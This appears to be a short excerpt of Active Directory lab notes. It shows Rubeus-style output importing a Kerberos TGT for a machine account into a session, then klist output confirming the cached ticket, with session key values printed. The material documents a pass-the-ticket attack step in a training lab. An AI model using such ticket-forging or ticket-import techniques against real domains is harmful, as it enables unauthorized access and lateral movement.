 +] Ticket successfully imported!
ServiceName : krbtgt/us.techcorp.local
ServiceRealm : US.TECHCORP.LOCAL
UserName : student64$
UserRealm : US.TECHCORP.LOCAL
StartTime : 4/29/2024 5:43:14 AM
EndTime : 4/29/2024 3:43:14 PM
RenewTill : 5/6/2024 5:43:14 AM
Flags : name_canonicalize, pre_authent, initial, renewable, forwardable
KeyType : aes256_cts_hmac_sha1
Base64(key) : OgXUsxdejb1Eef1rQnqx7WHfMoEWbQVJ4rarehyTpqw=
ASREP (key) : 6F7E997AE3F3FC5265CE2961A829227873908E821C30B47FBF0004BC57F21825
:\AD\Tools\InviShell>klist
urrent LogonId is 0:0x7e3e1
ached Tickets: (1)
0> Client: student64$ @ US.TECHCORP.LOCAL
Server: krbtgt/us.techcorp.local @ US.TECHCORP.LOCAL
KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
Ticket Flags 0x40e10000 -> forwardable renewable initial pre_authent name_canonicalize
Start Time: 4/29/2024 5:43:14 (local)
End Time: 4/29/2024 15:43:14 (local)
Renew Time: 5/6/2024 5:43:14 (local)
Session Key Type: AES-256-CTS-HMAC-SHA1-96
Cache Flags: 0x1 -> PRIMARY
Kdc Called: